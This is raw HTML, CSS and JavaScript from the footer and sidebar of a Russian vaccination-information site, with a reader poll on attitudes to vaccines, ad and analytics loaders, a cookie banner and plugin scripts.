!important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.2em .8em .4em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{background-color:#f8f8f8;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0f0f0));background:-webkit-linear-gradient(#fff,#f0f0f0);background:linear-gradient(#fff,#f0f0f0);border:1px solid #ccc;border-radius:3px;color:#5f5f5f;font-size:90%;font-weight:bold;text-shadow:0 1px #fff;white-space:nowrap;padding:.7em 1.2em}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover,input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{border-color:#ccc #c2c2c2 #b8b8b8}a.dem-button:visited{color:#5f5f5f}input[type="submit"].dem-button:active,a.dem-button:active,.dem-button:active{background-color:#f8f8f8;background:-webkit-gradient(linear,left top,left bottom,from(#f0f0f0),to(#fff));background:-webkit-linear-gradient(#f0f0f0,#fff);background:linear-gradient(#f0f0f0,#fff);border-color:#b8b8b8 #c2c2c2 #ccc;-webkit-box-shadow:0 0 2px rgba(0,0,0,0.33) inset;box-shadow:0 0 2px rgba(0,0,0,0.33) inset}.dem-fill{background-color:#3cb878 !important}.dem-button{color:#464646 !important}.dem-button{border-color:#3cb878 !important}</style> <div id="democracy-2" class="democracy" data-opts='{"ajax_url":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","pid":2,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Как вы относитесь к прививкам?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-2"><ul class="dem-vote"> <li data-aid="6"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Положительно, они спасли мир от эпидемий. </label> </li> <li data-aid="7"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Отрицательно, от них только вред. </label> </li> <li data-aid="8"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никак, мне это не интересно. </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css"> .dem-lines2 { margin: 0 auto; width:50px; height:40px; } .dem-lines2 span { display: block; background-color: #8e8e8e; width:14%; height: 10%; border-radius: 10px; margin-right:7%; float: left; } .dem-lines2 span:last-child { margin-right: 0px; } .dem-lines2 span:nth-child(1){ animation: lines2load 1.5s 1.2s infinite linear; } .dem-lines2 span:nth-child(2){ animation: lines2load 1.5s 1s infinite linear; } .dem-lines2 span:nth-child(3){ animation: lines2load 1.5s .8s infinite linear; } .dem-lines2 span:nth-child(4){ animation: lines2load 1.5s .6s infinite linear; } .dem-lines2 span:nth-child(5){ animation: lines2load 1.5s .4s infinite linear; } @keyframes lines2load { 0% { margin-top: 25%; height: 10%; } 50% { height: 100%; margin-top: 0%; } 100% { height: 10%; margin-top: 25%; } } </style> <div class="dem-lines2"> <span class="css-fill"></span> <span class="css-fill"></span> <span class="css-fill"></span> <span class="css-fill"></span> <span class="css-fill"></span> </div></div></div></div><!--democracy--></div><div class="widget_text block" id="custom_html-4"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681141-8 --> <div id="yandex_rtb_R-A-681141-8"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681141-8",
                renderTo: "yandex_rtb_R-A-681141-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></aside> </div> </div> <div class="clear"></div> <footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">> <div class="wrapper"> <!--noindex--> <div class="footer_logo"></div> <div class="copy">&copy; 2015-2019 | Все права защищены</div> <div class="copywrite">Копирование материалов сайта разрешено только в случае установки активной обратной ссылки.</div> <div class="attention">Вся информация на сайте предоставлена в ознакомительных целях. По всем вопросам лечения необходима консультация врача.</div> <div class="counter_footer"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></div> <nav itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="footer_menu left"><p>Редакция</p><div class="menu-footer_menu_left-container"><ul id="menu-footer_menu_left" class="menu"><li id="menu-item-2441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2441"><a href="https://privivku.ru/karta-sayta">Карта сайта</a></li> <li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://privivku.ru/kontakty">Контакты</a></li> <li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://privivku.ru/reklama">Реклама и каталог</a></li> <li id="menu-item-5875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875"><a href="https://privivku.ru/politika-konfidentsialnosti">Конфиденциальность</a></li> </ul></div></nav> <nav itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="footer_menu right"><p>Полезные сервисы</p><div class="menu-footer_menu_right-container"><ul id="menu-footer_menu_right" class="menu"><li id="menu-item-2443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443"><a href="/catalog">Каталог клиник</a></li> <li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://privivku.ru/zadat-vopros-vrachu">Вопрос врачу</a></li> </ul></div></nav> <!--/noindex--> </div> </footer> <div id="toTop"></div> <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script> <script src="https://privivku.ru/wp-content/themes/privivki/js/script.js"></script> <!--democracy--> <script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script> <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://privivku.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/chosen/chosen.jquery.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike-plugins.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/privivku.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/searching.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/client.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/core.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/widget.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/position.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/menu.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/wp-a11y.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/autocomplete.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","fieldName":"[name=\"name_org\"]","minLength":"3","delay":"500","autoFocus":"true"};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/search-autocomplete.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/privivku.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;;
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/wp-postratings/postratings-js.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":5,"margin_bottom":250,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":true,"disable_mo_api":true,"widgets":["custom_html-4"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js'></script> <script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/wp-embed.min.js'></script> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#35bfac; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat_pm_3_modal-show{visibility:visible} .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s} .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible} .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px} .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1} .flat_pm_3_modal .flat_pm_3_timer, .flat_pm_3_modal .flat_pm_3_cross{top:0!important} .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat_pm_3_cross:before{transform:rotate(-45deg)} .flat_pm_3_cross:hover:after{transform:rotate(225deg)} .flat_pm_3_cross:hover:before{transform:rotate(135deg)} .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat_pm_3_timer span{font-size:16px;font-weight:600} .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat_pm_3_out *{max-width:none!important} .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px} .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px} .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px} .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px} .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0} .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px} .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px} .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px} .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px} .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0} .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)} 